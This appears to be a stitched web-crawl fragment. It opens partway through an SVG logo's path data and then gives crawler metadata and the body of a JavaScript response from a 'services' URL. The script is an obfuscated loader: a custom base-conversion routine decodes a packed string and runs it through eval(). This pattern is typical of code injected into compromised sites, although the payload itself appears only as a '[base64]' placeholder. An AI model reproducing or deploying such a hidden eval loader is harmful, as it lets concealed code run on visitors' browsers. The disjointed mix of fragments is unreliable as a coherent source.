	c-1.2-0.7-2.4-1.3-3.6-1.9c-0.2-0.1-0.4-0.2-0.5-0.3c-0.3-0.2-0.7-0.4-1.1-0.4c-0.4-0.1-0.9,0.1-1.3,0.2c-1.6,0.8-3.1,1.6-4.7,2.3
	c-0.8,0.4-1.1,1-1.2,1.8c0,0.1,0,0.3,0.1,0.4c0.5,2,0.6,4.1,0.7,6.1c0.1,1.8,0,3.6-0.1,5.3c0,0.1,0,0.3,0,0.4
	c-0.5-0.5-0.9-1-1.3-1.5c-1.3-1.5-2.5-3-3.8-4.5c-0.1-0.2-0.2-0.3,0-0.5c1.5-2.3,3-4.5,4.5-6.8c0.6-0.9,0.3-2.2-0.7-2.7
	c-0.3-0.2-0.8-0.3-1.2-0.2c-1.6,0.4-3.1,0.9-4.6,1.4c-0.8,0.3-1.7,0.5-2.5,0.8c-0.6,0.2-1,0.5-1.4,1.1c0,0,0,0.1-0.1,0.1
	c0-0.3,0-0.6,0-0.8c0-0.5,0-1-0.2-1.5c-0.2-0.5-0.5-0.8-1-1c-0.5-0.2-1-0.1-1.5,0c-1.9,0.5-3.8,1-5.7,1.5c-0.1,0-0.2,0-0.3,0.1
	c-0.2,0.2-0.4,0.1-0.6,0c-2.1-1.3-4.3-2-6.8-2.1c-2.7-0.1-5.2,0.8-7.4,2.5c-1.2,1-2.2,2.1-3,3.5c-0.1,0.1-0.1,0.3-0.2,0.4
	c-0.3-0.8-0.5-1.5-0.8-2.2c-0.4-1.1-0.7-2.1-1.2-3.2c-0.2-0.5-0.6-0.9-1.2-1.1c-0.6-0.2-1.1-0.1-1.6,0.1c-1.4,0.5-2.8,1.1-4.1,1.7
	c-0.6,0.2-1,0.6-1.1,1.3c-0.7,3.6-2,6.9-3.5,10.2c-0.1,0.3-0.3,0.5-0.4,0.8c-0.1,0.2-0.1,0.2-0.3,0.2c-1.2,0-2.3,0-3.5,0.1
	c-0.1,0-0.2-0.1-0.2-0.2c0.1-1.2,0.2-2.4,0.2-3.5c0.1-2.6,0.2-5.2,0.2-7.8c0-0.7-0.3-1.3-0.9-1.7C49.6,3.1,49.2,3,48.8,3
	c-1.8-0.1-3.6-0.3-5.4-0.4c-0.9,0-1.6,0.2-2,1c-0.2,0.3-0.2,0.7-0.3,1.1c0,2.3-0.1,4.7-0.3,7c0,0,0,0.1,0,0.1
	c-0.1,0-0.2-0.1-0.2-0.1c-0.2-0.1-0.2-0.2-0.1-0.5c0.2-0.5,0.2-1,0.2-1.5c-0.1-1.3-0.5-2.4-1.4-3.4c-1-1.2-2.3-2-3.7-2.6
	c-2.3-0.9-4.6-1.3-7.1-1.3c-0.6,0-1.2,0.2-1.6,0.7c-1,0.9-1.9,1.9-2.9,2.8c-0.7,0.6-1,1.4-0.9,2.4c0.2,1.8,0.3,3.6,0.4,5.4
	c0.2,1.9,0.3,3.8,0.5,5.7c0.1,1.1,0.5,2.1,1.3,2.9c0.7,0.8,1.6,1.4,2.6,1.7c2.7,1,5.4,1.1,8.1,0.4c1.6-0.4,3.1-1,4.4-2
	c0.1-0.1,0.2-0.1,0.3,0c1.1,0.9,2.3,1.7,3.4,2.6c0.4,0.3,0.8,0.4,1.3,0.4c2.2-0.1,4.3-0.3,6.5-0.5c1.6-0.1,3.2-0.2,4.8-0.4
	c0.5,0,0.9,0,1.4,0c0.9,0,1.5-0.4,2-1.2c0.2-0.4,0.4-0.7,0.5-1.1c0.1-0.2,0.2-0.3,0.4-0.3c0.5,0,0.5,0,0.6,0.4
	c0.2,0.9,0.2,1.8,0.5,2.6c0.2,0.5,0.6,0.9,1.1,1.1c0.6,0.2,1.2,0.1,1.7-0.1c1.7-0.3,3.3-0.7,5-1c0.6-0.1,1.1-0.6,1.2-1.2
	c0.1-0.3,0.2-0.6,0.1-1c0.4,0.2,0.8,0.4,1.2,0.6c1.6,0.7,3.3,1.1,5,1.3c2,0.3,4,0.1,6.1-0.2c0.4-0.1,0.8-0.1,1.1-0.3
	c0.1,0,0.1,0,0.2,0.1c0.1,0.2,0.3,0.4,0.4,0.5c0.5,0.4,1,0.5,1.6,0.4c1.8-0.2,3.5-0.4,5.3-0.7c0.5-0.1,1-0.1,1.3-0.5
	c0.3-0.3,0.5-0.5,0.6-0.9c0.1-0.5,0.2-0.9,0.2-1.3c0-0.3,0-0.7,0-1c0,0,0.1,0,0.1,0c0.4,0.5,0.7,0.9,1,1.3c0.6,0.8,1.2,1.6,1.9,2.4
	c0.4,0.5,1,0.8,1.7,0.6c2.2-0.5,4.3-1.1,6.5-1.6c0.2,0,0.3,0,0.4,0.2c0.2,0.5,0.6,0.8,1.1,1c0.5,0.2,1.1,0.2,1.6,0.1
	c1.5-0.1,3-0.2,4.4-0.4c0.6-0.1,1.2-0.1,1.6-0.5c0.3-0.2,0.5-0.5,0.6-0.9c0.2-0.9,0.3-1.8,0.3-2.6c0-0.2,0.2-0.4,0.4-0.5
	c1-0.2,1.9-0.5,2.8-1c0.3,1,0.8,1.8,1.4,2.6c1,1.2,2.3,2,3.8,2.4c1.5,0.4,3,0.7,4.5,0.6c2.8-0.2,5.4-1,7.4-3.1
	c0.4-0.4,0.7-0.8,1-1.2c0.1,0.1,0,0.2,0,0.2c0,0.8,0,1.5,0,2.3c0,0.7,0.2,1.4,0.9,1.8c0.5,0.3,1,0.4,1.5,0.2
	c1.9-0.8,3.8-1.6,5.8-1.5c0.5,0,0.8-0.2,1.1-0.6c0.1-0.2,0.2-0.3,0.3-0.5c0.5,0.6,1,1.2,1.5,1.8c0.4,0.6,1,0.8,1.7,0.7
	c1.7,0,3.4-0.1,5.1-0.2c1.5-0.1,3.1,0,4.6,0c0.7,0,1.4-0.2,1.8-0.9c0.2-0.4,0.3-0.9,0.3-1.3c0-0.3,0-0.5,0.1-0.8
	c0.2,0.3,0.4,0.5,0.5,0.7c0.3,0.5,0.7,0.9,1,1.4c0.4,0.7,1.1,0.9,1.9,0.9c1.8,0,3.5,0,5.3,0c0.5,0,1-0.1,1.4-0.5
	c0.3-0.2,0.5-0.5,0.6-0.8c0.1-0.4,0.2-0.8,0.2-1.2c0.4,0.5,0.8,0.9,1.3,1.3c1.3,1.1,2.9,1.8,4.6,2.1c1.5,0.3,3,0.5,4.5,0.3
	c2.1-0.2,4-0.8,5.6-2.2c0.6-0.5,1.1-1.2,1.7-2.3c0,0,0,0,0,0C190.5,21.1,190.8,20.6,190.8,20z M37.7,21.9c-2.9,1.2-5.9,1.4-8.9,0.4
	c-0.7-0.3-1.3-0.7-1.9-1.2c-0.5-0.5-0.8-1.2-0.9-1.9c-0.3-2.3-0.4-4.6-0.6-6.9c-0.1-1.4-0.2-2.9-0.3-4.3c0-0.2,0-0.3,0.2-0.4
	c1-1,2-2,3.1-3c0.1-0.1,0.2-0.1,0.3-0.1c2.3,0,4.6,0.3,6.8,1.3c1.1,0.5,2,1.1,2.8,2.1c0.6,0.8,0.9,1.8,0.7,2.8
	c-0.1,0.7-0.6,1.1-1,1.6c-0.2,0.2-0.4,0.3-0.6,0.5c1.3,0,2.3,0.4,3.2,1.2c0.8,0.6,1.3,1.4,1.4,2.4c0,0.9-0.2,1.7-0.6,2.4
	C40.4,20.2,39.2,21.2,37.7,21.9z M69.4,23.2c-1.7,0.3-3.4,0.7-5.1,1c-0.2,0-0.2,0-0.2-0.2c-0.2-1.2-0.4-2.5-0.6-3.7
	c-0.1-0.6-0.1-0.6-0.8-0.6c-1,0.1-1.9,0.3-2.8,0.4c-0.2,0-0.2,0.1-0.3,0.2c-0.3,0.6-0.6,1.3-0.9,1.9c-0.1,0.2-0.2,0.2-0.4,0.2
	c-1.6,0-3.1,0.2-4.7,0.3c-1.4,0.1-2.8,0.2-4.1,0.3c-1.2,0.1-2.4,0.2-3.7,0.3c-0.3,0-0.5,0-0.7-0.2c-1.1-0.8-2.2-1.7-3.3-2.5
	c-0.2-0.1-0.2-0.2-0.2-0.4c0.5-2.6,0.9-5.2,1-7.8C42.9,10,43,7.4,43,4.8c0-0.2,0.1-0.3,0.3-0.3c1.8,0.1,3.6,0.3,5.5,0.4
	c0.1,0,0.2,0,0.2,0.2c0,1.8,0,3.6-0.1,5.4c-0.1,1.2-0.1,2.5-0.2,3.7c-0.1,1.3-0.2,2.5-0.3,3.8c0,0.5-0.1,0.5,0.5,0.5
	c2,0,4-0.1,6-0.2c0.3,0,0.5,0,0.5,0.3c0,0,0,0,0.1,0c0.2-0.4,0.4-0.8,0.6-1.3c1.3-3,2.5-5.9,3.4-9c0.2-0.8,0.5-1.6,0.6-2.5
	c0-0.1,0.1-0.2,0.2-0.3c1.4-0.5,2.8-1.1,4.1-1.7c0.2-0.1,0.2,0.1,0.3,0.2c1.1,2.8,2.1,5.7,2.9,8.7c0.7,2.6,1.4,5.2,1.8,7.9
	c0.1,0.8,0.2,1.5,0.3,2.3C69.7,23.1,69.6,23.2,69.4,23.2z M84.8,15.9c-1.8,0.1-3.6,0.2-5.3-0.3c-0.7-0.2-1.4-0.5-1.9-1.1
	c-0.6-0.6-0.6-1.4-0.3-2c0.1-0.3,0.4-0.5,0.7-0.5c0.3,0,0.7,0,1,0.1c0.7,0.3,1.4,0.7,2,1.3c0.4,0.4,0.9,0.5,1.4,0.5
	c0.6,0,1.1-0.2,1.5-0.7c0.4-0.5,0.8-0.9,1.2-1.4c0,0.3,0,0.6,0,0.9c0,1-0.1,2-0.1,3C84.9,15.8,85,15.9,84.8,15.9z M82.4,11.9
	c-0.1,0.2-0.2,0.1-0.3,0c-0.7-0.6-1.6-1.2-2.5-1.5c-0.7-0.3-1.5-0.4-2.2-0.2c-1.2,0.3-2,1.2-2.2,2.5c-0.2,1.6,0.4,2.8,1.6,3.7
	c1,0.7,2.2,1.1,3.4,1.3c1.9,0.3,3.8,0.3,5.7,0c0.1,0,0.3-0.1,0.3,0c0.1,0.1,0,0.2-0.1,0.3c-0.7,1.4-1.4,2.8-2,4.2
	c-0.1,0.2-0.2,0.3-0.4,0.3c-1.2,0.2-2.4,0.3-3.7,0.3c-2.1,0-4.2-0.3-6.2-1.1c-3.2-1.3-5-3.9-5-7.4c0.1-4.4,2.1-7.6,6.1-9.4
	c2.2-1,4.5-0.9,6.8-0.3C83.4,5.1,84.8,6,86.2,7c0.1,0.1,0.1,0.2,0,0.3C85,8.8,83.7,10.4,82.4,11.9z M103.8,22
	c-1.6,0.4-3.2,0.8-4.8,1.2c-0.2,0-0.3,0-0.4-0.1c-1.6-2.1-3.3-4.2-4.9-6.3c-0.2-0.2-0.3-0.2-0.5-0.1c-0.6,0.3-0.8,0.7-0.8,1.4
	c0,1.4-0.1,2.8-0.1,4.2c0,0.2,0,0.2-0.2,0.3c-1.8,0.2-3.6,0.5-5.4,0.7c-0.2,0-0.2,0-0.2-0.2c0.1-2.6,0.1-5.1,0.2-7.7
	c0-1,0.1-1.9,0.1-2.8c0-2.1,0.1-4.1,0.1-6.2c0-0.3,0.1-0.3,0.3-0.4c1.8-0.4,3.5-0.9,5.3-1.4C93,4.5,93,4.5,93,4.8
	c-0.1,2.9-0.2,5.8-0.3,8.7c0,0.1,0,0.3,0,0.5c0.1-0.1,0.1-0.2,0.2-0.2c1.2-2.3,2.5-4.5,3.7-6.8c0.1-0.1,0.2-0.2,0.3-0.3
	c2.2-0.7,4.4-1.4,6.6-2.1c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0c0,0,0,0,0,0.1c-0.7,1.1-1.4,2.1-2.1,3.2c-1,1.6-2.1,3.1-3.1,4.7
	c-0.2,0.2-0.1,0.4,0,0.6c2.3,2.7,4.7,5.4,7,8.2c0.1,0.1,0.2,0.2,0.3,0.4C105.2,21.7,104.5,21.8,103.8,22z M134.9,19.2
	c-1.3,2-3.3,3.1-5.7,3.5c-2,0.3-4,0.1-5.8-0.7c-2.2-0.9-3.3-2.6-3.6-4.9c0-0.2,0-0.5-0.1-0.7s0-0.5,0-0.7c-0.2,0.2-0.4,0.3-0.5,0.5
	c-1.2,1.2-2.7,1.8-4.4,2.2c-0.4,0.1-0.8,0.2-1.2,0.2c-0.2,0-0.2,0.1-0.2,0.2c0,1.2-0.1,2.4-0.2,3.6c0,0.2-0.1,0.3-0.3,0.3
	c-1.7,0.1-3.5,0.3-5.2,0.4c-0.2,0-0.3,0-0.3-0.3c0.1-2.4,0.3-4.7,0.4-7.1c0-2.4,0-4.7-0.3-7.1c-0.1-0.6-0.2-1.2-0.4-1.8
	c-0.1-0.2,0-0.3,0.2-0.4c1.5-0.8,3-1.5,4.5-2.3c0.1,0,0.2-0.1,0.3,0c1.3,0.9,2.8,1.5,4.1,2.3c1,0.6,1.9,1.1,2.8,1.9
	c0.8,0.7,1.4,1.5,1.8,2.5c0.1-0.1,0.1-0.2,0.2-0.3c1.2-2.4,2.9-4.1,5.5-5c2-0.7,4.1-0.7,6.2-0.1c2.3,0.7,3.7,2.3,4.1,4.7
	C137.3,13.3,136.8,16.4,134.9,19.2z M171.3,11.6c-0.2,2-0.3,4.1-0.5,6.1c-0.2,1.5-0.3,3.1-0.5,4.6c0,0.2-0.1,0.3-0.3,0.3
	c-1.7,0-3.5,0-5.2,0c-0.2,0-0.3,0-0.4-0.2c-1.4-2-2.8-3.9-4.2-5.9c-0.1-0.1-0.1-0.1-0.2-0.3c-0.1,0.6-0.1,1.2-0.2,1.8
	c-0.1,1.4-0.3,2.9-0.4,4.3c0,0.2-0.1,0.2-0.3,0.2c-0.9,0-1.7,0-2.6,0c-2.2,0-4.3,0.1-6.5,0.3c-0.6,0-0.9-0.1-1.3-0.5
	c-1.3-1.6-2.6-3.1-3.9-4.7c-0.1-0.1-0.2-0.2-0.3-0.4c0,0.1,0,0.2,0,0.3c0,1.2,0,2.4,0,3.6c0,0.3-0.1,0.4-0.4,0.5
	c-1.8,0.5-3.7,0.9-5.5,1.4c-0.2,0.1-0.2,0-0.2-0.2c0-2.1,0-4.2,0-6.3c0-2.3-0.2-4.7-0.5-7c-0.2-1.1-0.4-2.2-0.7-3.2
	c-0.1-0.2,0-0.3,0.2-0.4c1.5-0.8,3.1-1.7,4.6-2.5c0.1,0,0.2-0.1,0.3,0c1.3,0.7,2.7,1.2,4.1,1.8c1.3,0.6,2.7,1.2,3.9,2.1
	c0.9,0.7,1.7,1.6,1.9,2.8c0.4,2-0.2,3.7-1.9,5c-0.1,0.1-0.2,0.2-0.4,0.3c0,0,0,0,0,0c1.4,1.6,2.8,3.3,4.3,5c0.2-2.6,0.5-5.1,0.6-7.7
	c0.1-2,0.2-3.9,0.2-5.9c0-0.1,0-0.2,0.2-0.2c1.5-0.3,3-0.5,4.5-0.8c0.2,0,0.2,0.1,0.3,0.2c1.4,2.3,2.8,4.5,4.2,6.8
	c0.4,0.7,0.9,1.4,1.3,2.2c0,0,0.1,0,0.1,0c0-0.6,0-1.1,0-1.7c0-2.6,0-5.3,0-7.9c0-0.2,0.1-0.3,0.3-0.3c1.9-0.3,3.7-0.5,5.6-0.8
	c0.2,0,0.3,0,0.3,0.2C171.6,6.8,171.5,9.2,171.3,11.6z M187.2,13.8c0.9,1,1.6,2.1,1.8,3.4c0.5,2.5-0.5,4.6-2.8,5.9
	c-1.4,0.7-2.9,1-4.9,1c-1.3,0-3-0.3-4.6-1c-1.5-0.7-2.7-1.7-3.3-3.3c-0.9-2.3-0.1-4.8,2-6.3c0.1-0.1,0.3-0.2,0.4-0.3
	c0.3-0.2,0.3-0.4,0.1-0.6c-0.3-0.4-0.7-0.8-1-1.2c-1-1.6-1.2-3.2-0.3-4.9c0.7-1.3,1.8-2.1,3.1-2.6c1.3-0.6,2.8-0.7,4.2-0.6
	c1.4,0.1,2.7,0.4,4,1c1.5,0.8,2.8,1.9,3.3,3.6c0.5,1.6,0.3,3.1-0.7,4.4c-0.3,0.4-0.7,0.7-1.1,1C187,13.2,186.9,13.5,187.2,13.8z"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 1506
content:
var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"hdHJxneaw",1,7,12))